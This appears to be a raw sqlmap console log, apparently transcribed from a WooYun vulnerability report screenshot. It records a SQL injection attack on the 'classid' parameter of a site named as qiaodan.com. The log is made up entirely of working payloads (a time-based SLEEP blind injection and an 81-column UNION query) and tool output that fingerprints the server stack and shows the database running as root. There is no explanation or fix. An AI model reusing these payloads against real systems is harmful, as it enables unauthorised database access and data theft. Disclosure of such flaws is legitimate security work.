 命令提示符
Payload: classid=17 AND (SELECT * FROM (SELECT(SLEEP(5)))LlnH)
Type: UNION query
Title: Generic UNION query (NULL) - 81 columns
Payload: classid=-6737 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,CONCAT(0x716b707071,0x7065634a46727048796f,0x717a766b71)
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL--
---
[23:21:10] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.3.29
back-end DBMS: MySQL 5.0.12
[23:21:10] [INFO] fetching current user
current user:    'root@'
[23:21:10] [INFO] fetched data logged to text files under 'C:\Users\sea\.sqlmap\
output\qiaodan.com'
[*] shutting down at 23:21:10
www.wooyun.org